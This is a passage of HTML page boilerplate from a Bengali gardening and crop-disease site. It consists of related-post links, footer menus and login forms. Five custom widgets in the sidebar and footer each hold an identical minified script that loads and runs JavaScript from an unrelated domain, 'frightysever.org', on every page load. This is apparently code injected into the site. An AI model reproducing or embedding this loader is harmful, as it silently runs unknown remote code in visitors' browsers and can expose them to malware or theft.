                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" decoding="async" loading="lazy" data-attachment-id="8408" data-permalink="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/attachment/%e0%a6%a7%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-120x86.png" data-sizes="auto" data-expand="700" title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা - পর্ব ১ 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Spinach diseases" decoding="async" loading="lazy" data-attachment-id="8348" data-permalink="https://greeniculture.com/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%87-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--120x86.png" data-sizes="auto" data-expand="700" title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল 12"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Bottle gourd diseases 2" decoding="async" loading="lazy" data-attachment-id="8338" data-permalink="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/attachment/%e0%a6%b2%e0%a6%be%e0%a6%89%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লাউয়ের রোগ-বালাই ও এর দমন কৌশল &#8211; 2" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-120x86.png" data-sizes="auto" data-expand="700" title="লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২ 13"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1201dd7933688eb125cd9f5f-text/javascript">var jnews_module_1544_0_6973144887981 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1544,"include_category":"131","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/potential-fruits/grow-satkara/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="About Satkara" decoding="async" loading="lazy" data-attachment-id="5370" data-permalink="https://greeniculture.com/potential-fruits/grow-satkara/attachment/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%b8%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/সিলেটের-প্রসিদ্ধ-সাতকরার-আদ্যোপান্ত.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="সিলেটের প্রসিদ্ধ সাতকরার আদ্যোপান্ত" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/সিলেটের-প্রসিদ্ধ-সাতকরার-আদ্যোপান্ত-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/সিলেটের-প্রসিদ্ধ-সাতকরার-আদ্যোপান্ত.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/06/সিলেটের-প্রসিদ্ধ-সাতকরার-আদ্যোপান্ত-75x75.png" data-sizes="auto" data-expand="700" title="সিলেটের প্রসিদ্ধ সাতকরার আদ্যোপান্ত 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/potential-fruits/grow-satkara/">
                        সিলেটের প্রসিদ্ধ সাতকরার আদ্যোপান্ত                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/engrafting/grafting-of-satkara/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Satkara propagation" decoding="async" loading="lazy" data-attachment-id="5379" data-permalink="https://greeniculture.com/engrafting/grafting-of-satkara/attachment/%e0%a6%85%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%9c-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%ac/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/অঙ্গজ-পদ্ধতিতে-সাতকরার-বংশবিস্তার.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অঙ্গজ পদ্ধতিতে সাতকরার বংশবিস্তার" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/অঙ্গজ-পদ্ধতিতে-সাতকরার-বংশবিস্তার-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/অঙ্গজ-পদ্ধতিতে-সাতকরার-বংশবিস্তার.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/06/অঙ্গজ-পদ্ধতিতে-সাতকরার-বংশবিস্তার-75x75.png" data-sizes="auto" data-expand="700" title="অঙ্গজ পদ্ধতিতে সাতকরার বংশবিস্তার 15"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/engrafting/grafting-of-satkara/">
                        অঙ্গজ পদ্ধতিতে সাতকরার বংশবিস্তার                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/eat-veggies/cultivation-of-bottle-gourd/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Growing Bottle Gourd" decoding="async" loading="lazy" data-attachment-id="5382" data-permalink="https://greeniculture.com/eat-veggies/cultivation-of-bottle-gourd/attachment/%e0%a6%b2%e0%a6%be%e0%a6%89-%e0%a6%89%e0%a7%8e%e0%a6%aa%e0%a6%be%e0%a6%a6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%8c%e0%a6%b6%e0%a6%b2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/লাউ-উৎপাদনের-কলাকৌশল.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লাউ উৎপাদনের কলাকৌশল" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/লাউ-উৎপাদনের-কলাকৌশল-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/লাউ-উৎপাদনের-কলাকৌশল.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/06/লাউ-উৎপাদনের-কলাকৌশল-75x75.png" data-sizes="auto" data-expand="700" title="লাউ উৎপাদনের কলাকৌশল 16"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/eat-veggies/cultivation-of-bottle-gourd/">
                        লাউ উৎপাদনের কলাকৌশল                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1544 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="0946b78f84">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="0946b78f84">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
